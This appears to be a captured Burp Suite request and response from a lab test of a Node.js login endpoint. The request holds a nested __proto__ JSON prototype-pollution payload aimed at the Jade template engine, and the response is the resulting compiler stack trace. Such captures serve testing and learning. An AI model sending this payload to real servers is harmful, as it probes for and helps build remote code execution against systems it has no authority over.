 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
6 Accept: text/html,application/xhtml+xml,application/xml;q=0
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+CdyrcpoJbPHc5vmM"
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 55
13
14 {
"__proto__":{
"__proto__":{
15 "type":"Block",
"line":1
}
}
}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
TypeError: Cannot read property 'length' of undefined
Please report this entire error and stack trace to https://github.com/jadejs/jade/issues
at Compiler.visitBlock (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:282
at Compiler.visitNode (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:225:
at Compiler.visit (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:212:10)
at Compiler.visitBlock (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:295
at Compiler.visitNode (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:225:
at Compiler.visit (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:212:10)
at Compiler.compile (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:66:10)
at parse (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:114:19)
at Object.exports.compile (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:205
at handleTemplateCache (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:174:25
INSPECTOR
1,635 bytes | 11 millis